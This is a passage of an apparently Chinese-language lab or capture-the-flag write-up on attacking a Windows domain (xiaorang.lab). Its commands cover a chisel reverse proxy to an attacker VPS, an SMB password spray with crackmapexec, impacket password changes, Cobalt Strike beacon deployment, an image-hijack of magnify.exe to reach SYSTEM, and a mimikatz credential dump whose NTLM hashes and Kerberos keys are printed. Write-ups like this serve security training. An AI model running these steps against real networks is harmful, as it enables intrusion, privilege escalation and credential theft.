shell net use
看一下目录

\\tsclient\c\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?给了个域内机器的账密,然后提示映像劫持
内网代理
老规矩 chisel 代理
./chisel server -p 33322 --reverseshell C:\Users\Public\temp\chisel.exe client vpsip:33322 R:0.0.0.0:44543:sockssmb密码喷洒
kali 上试一下密码喷洒,看看哪台机器能登录上
proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
后面三个登录上了但是提示密码过期,需要修改密码,使用这个工具:https://github.com/fortra/impacket
这里分别修改三台机器的密码,直接修改域控 DC01 的就能同步到另外三台
proxychains -q python3 changepasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Whoami@666'
WIN2016 - 172.22.8.46

RDP连接
配置 proxifier 给 rdp 连接,测试发现只能登上 172.22.8.46 的 rdp

不出网上线CS
连上后发现不出网
用 172.22.8.18 转发上线的CS,选这个 listerner 生成马



远程桌面我们可以直接把本机的文件复制粘贴过去,所以生成完复制过去然后点一下即可上线

映像劫持提权到 SYSTEM
参考:https://blog.csdn.net/weixin_44268918/article/details/132338391
先查看权限,fl 命令格式化输出
get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *
这里我们发现所有正常登录的用户都可以修改注册表,利用这个性质,修改注册表映像劫持,使用放大镜进行提权(因为放大镜可以在用户锁定的情况下启动,是 system 权限)
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
然后锁定用户,在登录界面右下角轻松访问处使用放大镜,可以以 system 权限调用 cmd

那么先上线cs
在 Administrator 找到 flag2


flag02: flag{d604441f-aec1-433d-8de6-5a4affd9e293}
域信息搜集
收集明文密码
logonpasswords
shell net user /domain
shell net group "domain admins" /domainbeacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 23322653 (00000000:0163e01d)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/2/24 18:00:20
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 62c2c5b11bdf4e29ff9f7df1eac74fad
* SHA1 : 86e6967523f223115510b4ce053a8eaf5de502f5
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 f9 34 f3 81 31 6e ff e2 a4 1b 56 55 57 de 7c 99 af 71 a8 4f 26 06 d3 5f 2e ad 91 25 77 07 59 7a 6e 5a a3 b6 40 c7 cb 29 45 15 a7 3e 1e 7c d2 70 53 a9 db 4d 9b 0e 7b ed 94 84 f1 27 a5 37 f1 b7 a9 2d 8f 13 58 af f2 dd 83 9c 9e 5e 7e cd 3d 3e 5b 79 4a a3 9d 28 50 71 9b 3d 54 df f8 8e f6 eb d7 90 ad 52 fd d2 19 1a 8a 57 00 cc 75 32 76 84 16 a7 95 fc ad 2f f1 73 6b b8 3d a2 17 bb 0a 38 e0 26 26 b9 41 02 30 00 43 ab 62 00 48 44 fc 6d a2 e5 55 de e8 db ae 85 fa 11 af 63 92 52 ae db 3b ff d7 56 53 03 d1 37 16 5b bc 45 c0 cf 89 90 df 56 e3 b2 c5 ae 8f 56 32 76 77 71 ec 01 34 e7 49 eb 14 63 ff 5d 03 83 10 00 b8 ec 7b 71 a8 c9 d0 52 4a ab f3 aa 1f 00 7f a8 d9 ff ef 3e e3 b0 ea 2b 98 bd 54 b0 4c a3 86 93 c3 5f 2b 4f d3
ssp :
credman :
Authentication Id : 0 ; 20488934 (00000000:0138a2e6)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2025/2/24 17:25:50
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 62c2c5b11bdf4e29ff9f7df1eac74fad
* SHA1 : 86e6967523f223115510b4ce053a8eaf5de502f5
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 f9 34 f3 81 31 6e ff e2 a4 1b 56 55 57 de 7c 99 af 71 a8 4f 26 06 d3 5f 2e ad 91 25 77 07 59 7a 6e 5a a3 b6 40 c7 cb 29 45 15 a7 3e 1e 7c d2 70 53 a9 db 4d 9b 0e 7b ed 94 84 f1 27 a5 37 f1 b7 a9 2d 8f 13 58 af f2 dd 83 9c 9e 5e 7e cd 3d 3e 5b 79 4a a3 9d 28 50 71 9b 3d 54 df f8 8e f6 eb d7 90 ad 52 fd d2 19 1a 8a 57 00 cc 75 32 76 84 16 a7 95 fc ad 2f f1 73 6b b8 3d a2 17 bb 0a 38 e0 26 26 b9 41 02 30 00 43 ab 62 00 48 44 fc 6d a2 e5 55 de e8 db ae 85 fa 11 af 63 92 52 ae db 3b ff d7 56 53 03 d1 37 16 5b bc 45 c0 cf 89 90 df 56 e3 b2 c5 ae 8f 56 32 76 77 71 ec 01 34 e7 49 eb 14 63 ff 5d 03 83 10 00 b8 ec 7b 71 a8 c9 d0 52 4a ab f3 aa 1f 00 7f a8 d9 ff ef 3e e3 b0 ea 2b 98 bd 54 b0 4c a3 86 93 c3 5f 2b 4f d3
ssp :
credman :
Authentication Id : 0 ; 54897 (00000000:0000d671)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/2/24 15:14:27
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 62c2c5b11bdf4e29ff9f7df1eac74fad
* SHA1 : 86e6967523f223115510b4ce053a8eaf5de502f5
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : d5 f9 34 f3 81 31 6e ff e2 a4 1b 56 55 57 de 7c 99 af 71 a8 4f 26 06 d3 5f 2e ad 91 25 77 07 59 7a 6e 5a a3 b6 40 c7 cb 29 45 15 a7 3e 1e 7c d2 70 53 a9 db 4d 9b 0e 7b ed 94 84 f1 27 a5 37 f1 b7 a9 2d 8f 13 58 af f2 dd 83 9c 9e 5e 7e cd 3d 3e 5b 79 4a a3 9d 28 50 71 9b 3d 54 df f8 8e f6 eb d7 90 ad 52 fd d2 19 1a 8a 57 00 cc 75 32 76 84 16 a7 95 fc ad 2f f1 73 6b b8 3d a2 17 bb 0a 38 e0 26 26 b9 41 02 30 00 43 ab 62 00 48 44 fc 6d a2 e5 55 de e8 db ae 85 fa 11 af 63 92 52 ae db 3b ff d7 56 53 03 d1 37 16 5b bc 45 c0 cf 89 90 df 56 e3 b2 c5 ae 8f 56 32 76 77 71 ec 01 34 e7 49 eb 14 63 ff 5d 03 83 10 00 b8 ec 7b 71 a8 c9 d0 52 4a ab f3 aa 1f 00 7f a8 d9 ff ef 3e e3 b0 ea 2b 98 bd 54 b0 4c a3 86 93 c3 5f 2b 4f d3
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN2016$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/2/24 15:14:27
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 62c2c5b11bdf4e29ff9f7df1eac74fad
* SHA1 : 86e6967523f223115510b4ce053a8eaf5de502f5
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win2016$
* Domain : XIAORANG.LAB
* Password : d5 f9 34 f3 81 31 6e ff e2 a4 1b 56 55 57 de 7c 99 af 71 a8 4f 26 06 d3 5f 2e ad 91 25 77 07 59 7a 6e 5a a3 b6 40 c7 cb 29 45 15 a7 3e 1e 7c d2 70 53 a9 db 4d 9b 0e 7b ed 94 84 f1 27 a5 37 f1 b7 a9 2d 8f 13 58 af f2 dd 83 9c 9e 5e 7e cd 3d 3e 5b 79 4a a3 9d 28 50 71 9b 3d 54 df f8 8e f6 eb d7 90 ad 52 fd d2 19 1a 8a 57 00 cc 75 32 76 84 16 a7 95 fc 